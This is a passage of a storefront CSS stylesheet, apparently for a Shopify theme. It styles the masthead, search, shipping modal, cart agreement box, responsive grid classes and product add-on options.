* * { outline: 1px solid green; }
* * * { outline: 1px solid blue; }
*/

.h1, .h2, .h3 {
  text-transform: uppercase;
}

/* Masthead Styles */
.byd-masthead__wrapper {
  display: grid;
  grid-template-columns: 1fr 2fr 1fr;
  align-items: center;
  gap: 1.5rem;
  padding: 0 2rem;
  color: rgb(var(--text-color));
  border-radius: inherit;
  transition: inherit;
  width: 100%;
  max-width: 100%;
  background-color: #f5f5f5;
}

/* Masthead Info Bar */
.masthead-info-bar {
  display: none;
  max-width: 350px;
  margin: 0 auto; 
  font-size: 0.8rem;
}

.masthead-info-bar .info-item {
  display: flex;
  align-items: center;
  padding-left: 8px;
  padding-right: 8px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.masthead-info-bar .info-item .available-now-label {
  display: none;
}

.masthead-info-bar .info-item .phone-number {
  font-weight: bold;
  text-decoration: underline;
}

.masthead-info-bar .info-item.live-chat {
  cursor: pointer;
  padding-left: 8px;
  padding-right: 8px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.masthead-info-bar .info-item.live-chat:hover {
  text-decoration: underline;
}

.masthead-info-bar .info-item.support {
  padding-left: 8px;
  padding-right: 8px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.masthead-info-bar .info-item.support .support-link:hover {
  text-decoration: underline;
}

/* Free Shipping Container */
.byd-masthead-free-shipping-container {
    display: flex;
    flex-direction: column;
    color: #2C7320;
    align-items: flex-end;
    min-width: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.byd-masthead-free-shipping-heading {
  font-weight: bold;
  font-size: 1.5rem;
}

.byd-masthead-free-shipping-subheading {
  font-size: 1rem;
  line-height: 0rem;
}

/* Search Drawer */
.byd-masthead__wrapper .byd-masthead-search-drawer {
  display: unset;
}

.byd-masthead-search-drawer {
  position: relative;
}

.masthead-search-input {
  display: flex;
  align-items: center;
  border: 1px solid #ccc;
  border-radius: 10px;
  padding: 8px;
  transition: border-color 0.2s;
  background-color: #fff;
  position: relative;
}

.masthead-search-input:focus-within {
  border-color: #6eb340;
  border-width: 2px;
}

.masthead-search-input input[type="search"] {
  flex: 1;
  border: none;
  padding: 8px;
  font-size: 16px;
  outline: none;
}

.masthead-search-input button {
  background-color: transparent;
  border: none;
  padding: 8px;
  cursor: pointer;
}

.masthead-search-input button img {
  width: 20px;
  height: 20px;
}

/* Predictive Search */
.predictive-search-wrapper {
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #fff;
  border-top: none;
  z-index: 1000;
}

.predictive-search {
  display: block;
}

.predictive-search__tabs {
  padding: 2rem;
}

/* Header Logo Animation */
.sticky-logo {
  position: absolute;
  top: 50%;
  left: 10px;
  transform: translateY(-50%);
  opacity: 0;
  z-index: 1000;
  transition: none;
}

.sticky-logo.visible {
  opacity: 1;
  transition: opacity 0.5s ease-in-out;
}

/* Hide High Demand Alert */
#effectiveAppsProductVisitorsCounterElement {
  display: none !important;
}

/* PDP Product Description See More/Less */
.product-info__description {
  position: relative;
}

.short-description {
  max-height: 75px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.short-description::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 50px;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1));
  z-index: 2;
}

.short-description.full {
  max-height: none;
  overflow: visible;
}

.short-description.full::after {
  display: none;
}

.see-more-button {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  text-decoration: underline;
  position: relative;
  z-index: 3;
}

.full-description {
  display: none;
}

/* PLP Product Excerpt */
.PLP-product-excerpt {
  font-size: 0.8rem;
  margin-bottom: 0.7rem;
}

/* Shipping Modal */

.shipping-included__text {
  margin-right: 0.25rem;
}

@media screen and (max-width:942px) {
  .shipping-included__wrapper {
      font-size: 0.6rem;
  }

  .shipping-included__text {
      margin-right: 0.125rem;
  }
}

.shipping-included__icon {
  width: 3rem;
  height: auto;
  margin-right: 0.5rem;
}

.shipping-included__link {
  color: var(--color-primary);
  font-weight: 700;
  letter-spacing: .5px;
}

.shipping-included__link:hover {
  color: var(--color-primary) !important;
  text-decoration: underline;
}

.shipping-included__modal-wrapper {
  display: none;
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 200;
}

.shipping-included__modal-wrapper::before {
  content: "";
  display: block;
  background-color: rgba(0, 0, 0, 0.35);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.shipping-included__modal {
  position: fixed !important;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  max-width: 24rem;
  width: calc(100% - 0.5rem);
  height: auto;
  padding: 1rem;
  border-radius: var(--rounded-soft);
  background-color: #fff;
  box-shadow: 1px 2px 20px 1px rgb(0 0 0 / 10%),
      1px 5px 4px 1px rgb(0 0 0 / 6%);
  ;
}

.shipping-included__modal-wrapper.shipping-included__modal--is-active {
  display: block;
}

.shipping-included__close {
  position: absolute;
  top: 10px;
  right: 10px;
}

.shipping-included__close i {
  cursor: pointer;
  transition: color 215ms;
}

.shipping-included__close:hover i {
  color: var(--color-primary);
}

.footer__block--menu {
  font-weight: bold;
}
/* Media Queries */
@media (min-width: 640px) {
  .masthead-info-bar {
    justify-content: space-evenly;
  }
}

@media (min-width: 768px) {
  .masthead-info-bar .info-item .available-now-label {
    display: inline-block;
    padding-right: 8px;
  }
}

@media (min-width: 1024px) {
  .masthead-info-bar {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
    text-align: center;
    gap: 0;
  }

  .masthead-info-bar .info-item {
    border-right: 1px solid #ccc;
    padding-left: 16px;
    padding-right: 16px;
  }

  .masthead-info-bar .info-item:last-child {
    border-right: none;
  }

  .masthead-info-bar .info-item.live-chat {
    padding-left: 16px;
    padding-right: 16px;
  }

  .masthead-info-bar .info-item.support {
    padding-left: 16px;
    padding-right: 0;
  }
}

@media (max-width: 1150px) {
  .byd-masthead__wrapper {
    grid-template-columns: 1fr 1fr;
    padding: 0 1rem;
    text-align: center;
  }

  .byd-masthead-free-shipping-container {
    align-items: center;
  }

  .byd-masthead-free-shipping-heading {
    font-size: 1rem;
  }

  .byd-masthead-free-shipping-subheading {
    font-size: 0.7rem;
  }

  h1 {
    /* margin: 0 auto; */
  }

  .byd-masthead__wrapper .byd-masthead-search-drawer {
    display: none;
  }
}

#cart-agreement-container {
  display: none;
  padding: 0;
  border-radius: 5px;
  max-height: 0;
  overflow: hidden;
  transition:
    max-height 0.3s ease-out,
    padding 0.3s ease-out;

  /* Shimmer effect */
  /* background: #fce4e4;
  background-image: linear-gradient(to right, #fce4e4 0%, #fff3f4 20%, #fce4e4 40%, #fce4e4 100%);
  background-repeat: no-repeat;
  background-size: 800px 140px;
  
  animation-duration: 1.5s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-name: placeholderShimmer;
  animation-timing-function: linear; */
}

#cart-agreement-container.is-visible {
  display: block;
  max-height: 300px;
  padding: 6px 12px;
  background: #f5f5f5;
  /* animation: slideDown 0.3s ease-out, placeholderShimmer 1.5s infinite linear; */
}

.cart-agreement-checkbox {
  margin-right: 12px;
  transform: scale(1.5);
}

.cart-agreement-label {
  font-size: 12px;
}

#cart-agreement-instruction {
  font-size: 12px;
  margin-bottom: 10px;
}

@keyframes placeholderShimmer {
  0% {
    background-position: -468px 0;
  }
  
  100% {
    background-position: 468px 0; 
  }
}

@keyframes slideDown {
  from {
    max-height: 0;
    padding: 0 15px;
  }
  to {
    max-height: 300px;
    padding: 15px;
  }
}

.header__logo {
  opacity: 0;
}

.header__logo.visible {
  opacity: 1;
}
.header-search-icon {
  opacity: 0;
}

.header-search-icon.visible {
  opacity: 1;
}

/* .header__link-list .contents {
  text-transform: uppercase;
} */

.page-width {
  zoom: 1;
  max-width: 1200px;
  margin: 0 auto;
}

.page-width--mb {
  margin-bottom: 2rem;
}

.page-width::after {
  content: '';
  display: table;
  clear: both;
}

.btn-outline {
  border: 2px solid #6CB33F;
  font-weight: bold;
  color: #6CB33F;
  text-transform: uppercase;
  width: 100%;
  font-size: 1rem;
  letter-spacing: 0.08em;
}

.btn-outline:hover {
  background-color: #6CB33F;
  color: #fff;
}

.company-template-center-h2 {
  color: var(--color-primary);
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1.5rem;
  letter-spacing: var(--letter-spacing-title);
  font-size: calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);
}

.company-template-center-h2::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  left: 50%;
  transform: translateX(-50%);
  height: 4px;
  width: 75px;
  border-radius: 5px;
  background-color: #cde5bd;
}

.company-template-left-h2 {
  color: var(--color-primary);
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1.5rem;
  letter-spacing: var(--letter-spacing-title);
  font-size: calc(((var(--font-h2-desktop))/ (var(--font-size-base))) * 1em);
}

.company-template-left-h2::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  height: 4px;
  width: 75px;
  border-radius: 5px;
  background-color: #cde5bd;
}

.company-template-center-h3 {
  color: var(--color-primary);
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1.5rem;
  letter-spacing: var(--letter-spacing-title);
  font-size: calc(((var(--font-h3-desktop))/ (var(--font-size-base))) * 1em);
}

.company-template-center-h3::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  left: 45%;
  height: 4px;
  width: 75px;
  border-radius: 5px;
  background-color: var(--color-primary);
}

.company-template-left-h3 {
  color: var(--color-primary);
  text-transform: uppercase;
  position: relative;
  margin-bottom: 1.5rem;
  letter-spacing: var(--letter-spacing-title);
  font-size: calc(((var(--font-h3-desktop))/ (var(--font-size-base))) * 1em);
}

.company-template-left-h3::after {
  content: '';
  display: block;
  position: absolute;
  bottom: -10px;
  height: 4px;
  width: 75px;
  border-radius: 5px;
  background-color: var(--color-primary);
}

#shopify-section-article-template img {
  margin-bottom: 20px;
}

.sidebar-page__content h1,
.sidebar-page__content h2,
.sidebar-page__content h3,
.sidebar-page__content h4,
.sidebar-page__content h5,
.sidebar-page__content h6,
.sidebar-page__content .h1,
.sidebar-page__content .h2,
.sidebar-page__content .h3,
.sidebar-page__content .h4,
.sidebar-page__content .h5,
.sidebar-page__content .h6 {
  color: var(--color-collection-title);
  text-transform: uppercase;
  position: relative;
  padding-bottom: 1.5rem;
  margin-bottom: 1.5rem;
  letter-spacing: var(--letter-spacing-title);
  font-size: 1.5rem;
}

.sidebar-page__content h1::after .sidebar-page__content h2::after .sidebar-page__content h3::after .sidebar-page__content h4::after .sidebar-page__content h5::after .sidebar-page__content h6::after .sidebar-page__content .h1::after,
.sidebar-page__content .h2::after,
.sidebar-page__content .h3::after,
.sidebar-page__content .h4::after,
.sidebar-page__content .h5::after,
.sidebar-page__content .h6::after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 5.125rem;
  height: 0.3125rem;
  border-radius: 3px;
  background-color: var(--color-collection-title);
}

.sidebar-page__content .ll-embed-container {
  position: relative;
  padding-bottom: 56.25%;
  overflow: hidden;
  max-width: 100%;
  height: auto;
}

.sidebar-page__content .ll-embed-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.sidebar-page__content a {
  color: var(--color-primary) !important;
}

.sidebar-page__content a:hover {
  text-decoration: underline;
}


.flex-container {
  display: flex;
  flex-wrap: wrap;
}

.assembly-instructions__item {
  padding: 1rem;
}

a.download-pdf {
  color: var(--color-primary) !important;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: .5px;
  margin-left: 0.5rem;
}

a.download-pdf:hover {
  text-decoration: underline;
}

.assembly-instructions__item h4 {
  margin-bottom: 0;
}

.instruction-manuals__section-title {
  color: var(--color-collection-title);
  text-transform: uppercase;
  position: relative;
  padding-bottom: 1.5rem;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  letter-spacing: var(--letter-spacing-title);
}

.instruction-manuals__section-title::after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 5.125rem;
  height: 0.3125rem;
  border-radius: 3px;
  background-color: #cde5bd;
}


/*================ Build Responsive Grid Classes ================*/
@media only screen and (max-width: 749px) {

  /* Whole */
  .small--one-whole {
      width: 100%;
  }

  /* Halves */
  .small--one-half {
      width: 50%;
  }

  /* Thirds */
  .small--one-third {
      width: 33.33333%;
  }

  .small--two-thirds {
      width: 66.66667%;
  }

  /* Quarters */
  .small--one-quarter {
      width: 25%;
  }

  .small--two-quarters {
      width: 50%;
  }

  .small--three-quarters {
      width: 75%;
  }

  /* Fifths */
  .small--one-fifth {
      width: 20%;
  }

  .small--two-fifths {
      width: 40%;
  }

  .small--three-fifths {
      width: 60%;
  }

  .small--four-fifths {
      width: 80%;
  }

  /* Sixths */
  .small--one-sixth {
      width: 16.66667%;
  }

  .small--two-sixths {
      width: 33.33333%;
  }

  .small--three-sixths {
      width: 50%;
  }

  .small--four-sixths {
      width: 66.66667%;
  }

  .small--five-sixths {
      width: 83.33333%;
  }

  /* Eighths */
  .small--one-eighth {
      width: 12.5%;
  }

  .small--two-eighths {
      width: 25%;
  }

  .small--three-eighths {
      width: 37.5%;
  }

  .small--four-eighths {
      width: 50%;
  }

  .small--five-eighths {
      width: 62.5%;
  }

  .small--six-eighths {
      width: 75%;
  }

  .small--seven-eighths {
      width: 87.5%;
  }

  /* Tenths */
  .small--one-tenth {
      width: 10%;
  }

  .small--two-tenths {
      width: 20%;
  }

  .small--three-tenths {
      width: 30%;
  }

  .small--four-tenths {
      width: 40%;
  }

  .small--five-tenths {
      width: 50%;
  }

  .small--six-tenths {
      width: 60%;
  }

  .small--seven-tenths {
      width: 70%;
  }

  .small--eight-tenths {
      width: 80%;
  }

  .small--nine-tenths {
      width: 90%;
  }

  /* Twelfths */
  .small--one-twelfth {
      width: 8.33333%;
  }

  .small--two-twelfths {
      width: 16.66667%;
  }

  .small--three-twelfths {
      width: 25%;
  }

  .small--four-twelfths {
      width: 33.33333%;
  }

  .small--five-twelfths {
      width: 41.66667%;
  }

  .small--six-twelfths {
      width: 50%;
  }

  .small--seven-twelfths {
      width: 58.33333%;
  }

  .small--eight-twelfths {
      width: 66.66667%;
  }

  .small--nine-twelfths {
      width: 75%;
  }

  .small--ten-twelfths {
      width: 83.33333%;
  }

  .small--eleven-twelfths {
      width: 91.66667%;
  }

  .grid--uniform .small--one-half:nth-child(2n+1),
  .grid--uniform .small--one-third:nth-child(3n+1),
  .grid--uniform .small--one-quarter:nth-child(4n+1),
  .grid--uniform .small--one-fifth:nth-child(5n+1),
  .grid--uniform .small--one-sixth:nth-child(6n+1),
  .grid--uniform .small--two-sixths:nth-child(3n+1),
  .grid--uniform .small--three-sixths:nth-child(2n+1),
  .grid--uniform .small--one-eighth:nth-child(8n+1),
  .grid--uniform .small--two-eighths:nth-child(4n+1),
  .grid--uniform .small--four-eighths:nth-child(2n+1),
  .grid--uniform .small--five-tenths:nth-child(2n+1),
  .grid--uniform .small--one-twelfth:nth-child(12n+1),
  .grid--uniform .small--two-twelfths:nth-child(6n+1),
  .grid--uniform .small--three-twelfths:nth-child(4n+1),
  .grid--uniform .small--four-twelfths:nth-child(3n+1),
  .grid--uniform .small--six-twelfths:nth-child(2n+1) {
      clear: both;
  }

  .small--show {
      display: block !important;
  }

  .small--hide {
      display: none !important;
  }

  .small--text-left {
      text-align: left !important;
  }

  .small--text-right {
      text-align: right !important;
  }

  .small--text-center {
      text-align: center !important;
  }
}

@media only screen and (min-width: 750px) {

  /* Whole */
  .medium-up--one-whole {
      width: 100%;
  }

  /* Halves */
  .medium-up--one-half {
      width: 50%;
  }

  /* Thirds */
  .medium-up--one-third {
      width: 33.33333%;
  }

  .medium-up--two-thirds {
      width: 66.66667%;
  }

  /* Quarters */
  .medium-up--one-quarter {
      width: 25%;
  }

  .medium-up--two-quarters {
      width: 50%;
  }

  .medium-up--three-quarters {
      width: 75%;
  }

  /* Fifths */
  .medium-up--one-fifth {
      width: 20%;
  }

  .medium-up--two-fifths {
      width: 40%;
  }

  .medium-up--three-fifths {
      width: 60%;
  }

  .medium-up--four-fifths {
      width: 80%;
  }

  /* Sixths */
  .medium-up--one-sixth {
      width: 16.66667%;
  }

  .medium-up--two-sixths {
      width: 33.33333%;
  }

  .medium-up--three-sixths {
      width: 50%;
  }

  .medium-up--four-sixths {
      width: 66.66667%;
  }

  .medium-up--five-sixths {
      width: 83.33333%;
  }

  /* Eighths */
  .medium-up--one-eighth {
      width: 12.5%;
  }

  .medium-up--two-eighths {
      width: 25%;
  }

  .medium-up--three-eighths {
      width: 37.5%;
  }

  .medium-up--four-eighths {
      width: 50%;
  }

  .medium-up--five-eighths {
      width: 62.5%;
  }

  .medium-up--six-eighths {
      width: 75%;
  }

  .medium-up--seven-eighths {
      width: 87.5%;
  }

  /* Tenths */
  .medium-up--one-tenth {
      width: 10%;
  }

  .medium-up--two-tenths {
      width: 20%;
  }

  .medium-up--three-tenths {
      width: 30%;
  }

  .medium-up--four-tenths {
      width: 40%;
  }

  .medium-up--five-tenths {
      width: 50%;
  }

  .medium-up--six-tenths {
      width: 60%;
  }

  .medium-up--seven-tenths {
      width: 70%;
  }

  .medium-up--eight-tenths {
      width: 80%;
  }

  .medium-up--nine-tenths {
      width: 90%;
  }

  /* Twelfths */
  .medium-up--one-twelfth {
      width: 8.33333%;
  }

  .medium-up--two-twelfths {
      width: 16.66667%;
  }

  .medium-up--three-twelfths {
      width: 25%;
  }

  .medium-up--four-twelfths {
      width: 33.33333%;
  }

  .medium-up--five-twelfths {
      width: 41.66667%;
  }

  .medium-up--six-twelfths {
      width: 50%;
  }

  .medium-up--seven-twelfths {
      width: 58.33333%;
  }

  .medium-up--eight-twelfths {
      width: 66.66667%;
  }

  .medium-up--nine-twelfths {
      width: 75%;
  }

  .medium-up--ten-twelfths {
      width: 83.33333%;
  }

  .medium-up--eleven-twelfths {
      width: 91.66667%;
  }

  .grid--uniform .medium-up--one-half:nth-child(2n+1),
  .grid--uniform .medium-up--one-third:nth-child(3n+1),
  .grid--uniform .medium-up--one-quarter:nth-child(4n+1),
  .grid--uniform .medium-up--one-fifth:nth-child(5n+1),
  .grid--uniform .medium-up--one-sixth:nth-child(6n+1),
  .grid--uniform .medium-up--two-sixths:nth-child(3n+1),
  .grid--uniform .medium-up--three-sixths:nth-child(2n+1),
  .grid--uniform .medium-up--one-eighth:nth-child(8n+1),
  .grid--uniform .medium-up--two-eighths:nth-child(4n+1),
  .grid--uniform .medium-up--four-eighths:nth-child(2n+1),
  .grid--uniform .medium-up--five-tenths:nth-child(2n+1),
  .grid--uniform .medium-up--one-twelfth:nth-child(12n+1),
  .grid--uniform .medium-up--two-twelfths:nth-child(6n+1),
  .grid--uniform .medium-up--three-twelfths:nth-child(4n+1),
  .grid--uniform .medium-up--four-twelfths:nth-child(3n+1),
  .grid--uniform .medium-up--six-twelfths:nth-child(2n+1) {
      clear: both;
  }

  .medium-up--show {
      display: block !important;
  }

  .medium-up--show-table-cell {
      display: table-cell !important;
  }

  .medium-up--hide {
      display: none !important;
  }

  .medium-up--text-left {
      text-align: left !important;
  }

  .medium-up--text-right {
      text-align: right !important;
  }

  .medium-up--text-center {
      text-align: center !important;
  }
}

/*================ Build Grid Push Classes ================*/
@media only screen and (max-width: 749px) {

  /* Halves */
  .small--push-one-half {
      left: 50%;
  }

  /* Thirds */
  .small--push-one-third {
      left: 33.33333%;
  }

  .small--push-two-thirds {
      left: 66.66667%;
  }

  /* Quarters */
  .small--push-one-quarter {
      left: 25%;
  }

  .small--push-two-quarters {
      left: 50%;
  }

  .small--push-three-quarters {
      left: 75%;
  }

  /* Fifths */
  .small--push-one-fifth {
      left: 20%;
  }

  .small--push-two-fifths {
      left: 40%;
  }

  .small--push-three-fifths {
      left: 60%;
  }

  .small--push-four-fifths {
      left: 80%;
  }

  /* Sixths */
  .small--push-one-sixth {
      left: 16.66667%;
  }

  .small--push-two-sixths {
      left: 33.33333%;
  }

  .small--push-three-sixths {
      left: 50%;
  }

  .small--push-four-sixths {
      left: 66.66667%;
  }

  .small--push-five-sixths {
      left: 83.33333%;
  }

  /* Eighths */
  .small--push-one-eighth {
      left: 12.5%;
  }

  .small--push-two-eighths {
      left: 25%;
  }

  .small--push-three-eighths {
      left: 37.5%;
  }

  .small--push-four-eighths {
      left: 50%;
  }

  .small--push-five-eighths {
      left: 62.5%;
  }

  .small--push-six-eighths {
      left: 75%;
  }

  .small--push-seven-eighths {
      left: 87.5%;
  }

  /* Tenths */
  .small--push-one-tenth {
      left: 10%;
  }

  .small--push-two-tenths {
      left: 20%;
  }

  .small--push-three-tenths {
      left: 30%;
  }

  .small--push-four-tenths {
      left: 40%;
  }

  .small--push-five-tenths {
      left: 50%;
  }

  .small--push-six-tenths {
      left: 60%;
  }

  .small--push-seven-tenths {
      left: 70%;
  }

  .small--push-eight-tenths {
      left: 80%;
  }

  .small--push-nine-tenths {
      left: 90%;
  }

  /* Twelfths */
  .small--push-one-twelfth {
      left: 8.33333%;
  }

  .small--push-two-twelfths {
      left: 16.66667%;
  }

  .small--push-three-twelfths {
      left: 25%;
  }

  .small--push-four-twelfths {
      left: 33.33333%;
  }

  .small--push-five-twelfths {
      left: 41.66667%;
  }

  .small--push-six-twelfths {
      left: 50%;
  }

  .small--push-seven-twelfths {
      left: 58.33333%;
  }

  .small--push-eight-twelfths {
      left: 66.66667%;
  }

  .small--push-nine-twelfths {
      left: 75%;
  }

  .small--push-ten-twelfths {
      left: 83.33333%;
  }

  .small--push-eleven-twelfths {
      left: 91.66667%;
  }
}

@media only screen and (min-width: 750px) {

  /* Halves */
  .medium-up--push-one-half {
      left: 50%;
  }

  /* Thirds */
  .medium-up--push-one-third {
      left: 33.33333%;
  }

  .medium-up--push-two-thirds {
      left: 66.66667%;
  }

  /* Quarters */
  .medium-up--push-one-quarter {
      left: 25%;
  }

  .medium-up--push-two-quarters {
      left: 50%;
  }

  .medium-up--push-three-quarters {
      left: 75%;
  }

  /* Fifths */
  .medium-up--push-one-fifth {
      left: 20%;
  }

  .medium-up--push-two-fifths {
      left: 40%;
  }

  .medium-up--push-three-fifths {
      left: 60%;
  }

  .medium-up--push-four-fifths {
      left: 80%;
  }

  /* Sixths */
  .medium-up--push-one-sixth {
      left: 16.66667%;
  }

  .medium-up--push-two-sixths {
      left: 33.33333%;
  }

  .medium-up--push-three-sixths {
      left: 50%;
  }

  .medium-up--push-four-sixths {
      left: 66.66667%;
  }

  .medium-up--push-five-sixths {
      left: 83.33333%;
  }

  /* Eighths */
  .medium-up--push-one-eighth {
      left: 12.5%;
  }

  .medium-up--push-two-eighths {
      left: 25%;
  }

  .medium-up--push-three-eighths {
      left: 37.5%;
  }

  .medium-up--push-four-eighths {
      left: 50%;
  }

  .medium-up--push-five-eighths {
      left: 62.5%;
  }

  .medium-up--push-six-eighths {
      left: 75%;
  }

  .medium-up--push-seven-eighths {
      left: 87.5%;
  }

  /* Tenths */
  .medium-up--push-one-tenth {
      left: 10%;
  }

  .medium-up--push-two-tenths {
      left: 20%;
  }

  .medium-up--push-three-tenths {
      left: 30%;
  }

  .medium-up--push-four-tenths {
      left: 40%;
  }

  .medium-up--push-five-tenths {
      left: 50%;
  }

  .medium-up--push-six-tenths {
      left: 60%;
  }

  .medium-up--push-seven-tenths {
      left: 70%;
  }

  .medium-up--push-eight-tenths {
      left: 80%;
  }

  .medium-up--push-nine-tenths {
      left: 90%;
  }

  /* Twelfths */
  .medium-up--push-one-twelfth {
      left: 8.33333%;
  }

  .medium-up--push-two-twelfths {
      left: 16.66667%;
  }

  .medium-up--push-three-twelfths {
      left: 25%;
  }

  .medium-up--push-four-twelfths {
      left: 33.33333%;
  }

  .medium-up--push-five-twelfths {
      left: 41.66667%;
  }

  .medium-up--push-six-twelfths {
      left: 50%;
  }

  .medium-up--push-seven-twelfths {
      left: 58.33333%;
  }

  .medium-up--push-eight-twelfths {
      left: 66.66667%;
  }

  .medium-up--push-nine-twelfths {
      left: 75%;
  }

  .medium-up--push-ten-twelfths {
      left: 83.33333%;
  }

  .medium-up--push-eleven-twelfths {
      left: 91.66667%;
  }
}


.page-header {
  background-color: #4b7d2c;
  padding: 2rem 0;
  margin-bottom: 2rem;
}

.page-header--has-banner {
  margin-bottom: 0;
}

.page-header__title {
  color: #fff;
  text-transform: uppercase;
  max-width: 1200px;
  margin: 0 auto;
  padding-left: 55px;
  padding-right: 55px;
  letter-spacing: var(--letter-spacing-title);
}

@media screen and (max-width: 749px) {
  .page-header__title {
    padding-left: 22px;
    padding-right: 22px;
    font-size: 2rem;
  }
}

.items-we-assemble__wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

.items-we-assemble__column {
  max-width: 100%;
  flex: 0 0 100%;
  padding: 0 0.5rem;
}

.items-we-assemble__image {
  width: 100%;
  height: auto;
}

.items-we-assemble__link:hover .items-we-assemble__title {
  text-decoration: underline;
}

@media screen and (min-width: 64em) {
  .items-we-assemble__column {
      max-width: 50%;
      flex: 0 0 50%;
  }
}

.green-heading-divider {
  width: 150px;
  height: 7px;
  border-radius: 15px;
  background-color: #6EB340;
  border: none;
  margin: 12px auto 0 auto !important;
}

.badge--comparison-table {
  background: #e34f4f!important;
  color: #fff!important;
  top: 5px !important;
  left: 5px !important;
}

.badge--custom {
  /* align-items: center;
  gap: var(--spacing-1-5);
  padding: 3px var(--spacing-2);
  background: linear-gradient(190deg, #d36027 0%, #c27810 50%, #a35f00 100%);
  color: rgb(var(--badge-color));
  border-radius: var(--rounded-button);
  width: max-content;
  font-weight: 700;
  display: flex;
   box-shadow: inset 0 -2px 5px rgba(255, 255, 255, 0.2), 
              inset 0 2px 5px rgba(0, 0, 0, 0.2); */
}

.pdp-features-list::after {
  content: ""; /* Required for pseudo-elements like ::after */
  position: absolute; /* after:absolute */
  width: 100%; /* after:w-full */
  bottom: 0; /* after:bottom-0 */
  left: 0; /* after:left-0 */
  height: 2.5rem; /* after:h-6 (6 in Tailwind is 1.5rem) */
  background: linear-gradient(to top, white 0%, transparent 100%); /* after:bg-gradient-to-t after:from-white after:to-white */
}

.footer__block--menu {
  max-width: 290px !important;
}

.view_in_place.qr_popup {
  background: #000000d9 !important;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 99999 !important;
  position: fixed !important;
  height: 100%;
  bottom: 0px;
  margin: auto;
  display: flex;
  align-items: center;
}

.popup_inner {
  background: #fff;
  width: 440px;
  margin: auto;
  padding: 40px;
}

.popup_inner h4 {
  text-transform: uppercase;
  font-size: 22px;
  position: relative;
  margin-bottom: 60px;
}

.popup_inner h4:before {
  content: "";
  position: absolute;
  left: 0px;
  right: 0px;
  width: 70px;
  background: #2b7321;
  height: 6px;
  margin: auto;
  bottom: -20px;
  border-radius: 50px;
}

.popup_inner a.btn.button.qrclose-button {
  width: 210px;
}


.qr_popup_enabled div#PageContainer {
  transform: none !important;
}

.button--xl--pdp-atc {

}

.button--xl--pdp-atc {
  font-size: var(--text-base);
  padding-block-start: var(--spacing-4);
  padding-block-end: var(--spacing-4);
  padding-inline-start: var(--spacing-8);
  padding-inline-end: var(--spacing-8);
}

@media screen and (min-width: 700px) {
  .button--xl--pdp-atc {
    padding-block-start: 1.075rem;
    padding-block-end: 1.075rem;
    padding-inline-start: var(--spacing-6);
    padding-inline-end: var(--spacing-6);
  }
}


.header__link-list a {
  text-transform: uppercase;
  font-size: var(--text-base);
}

/* Sale menu link styling */
.header__link-list a[href*="sale"],
.header__link-list a.sale-link {
  color: #2C7320 !important;
}

@media screen and (min-width: 1300px) and (max-width: 1500px) {
  .header__link-list a {
    font-size: var(--text-sm);
  }
}

.product-info__variant-atc {
  margin-block-start: var(--product-info-block-spacing);
  margin-block-end: var(--product-info-block-spacing);
}

.product-addons {
  margin-block-start: var(--product-info-block-spacing);
  margin-block-end: var(--product-info-block-spacing);
  display: flex;
  flex-direction: column;
  gap: 2px;
}

.product-addons__heading {
  margin-bottom: 0;
}

.product-addons__row {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 4px 14px;
  border: none;
  border-radius: 0;
}

.product-addons__checkbox {
  flex: 0 0 auto;
  width: 18px;
  height: 18px;
  accent-color: #2C7320;
}

.product-addons__label {
  flex: 1 1 auto;
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  gap: 10px;
}

.product-addons__label-text {
  flex: 0 1 auto;
  min-width: 0;
}

.product-addons__meta {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  flex: 0 0 auto;
}

.product-addons__price {
  font-size: 14px;
  font-weight: 400;
  white-space: nowrap;
}

.product-addons__tooltip {
  position: relative;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  cursor: help;
}

.product-addons__tooltip .icon {
  width: 16px;
  height: 16px;
}

.product-addons__tooltip-content {
  display: none;
  position: absolute;
  right: -16px;
  top: calc(100% + 8px);
  width: min(320px, 70vw);
  padding: 10px 12px;
  border-radius: 10px;
  border: 1px solid rgba(0, 0, 0, 0.12);
  background: #fff;
  color: #000;
  font-size: 13px;
  line-height: 1.4;
  z-index: 50;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.12);
}

.product-addons__tooltip:hover .product-addons__tooltip-content,
.product-addons__tooltip:focus .product-addons__tooltip-content,
.product-addons__tooltip:focus-within .product-addons__tooltip-content {
  display: block;
}

#dropdown-button {
  border-radius: 10px;
}

.rounded-md {
  border-radius: 10px;
}

/* .shipping-popover {
  top:5% !important;
  left:5% !important;
}

.shipping-popover-wrapper .prose {
padding: 50px;
}


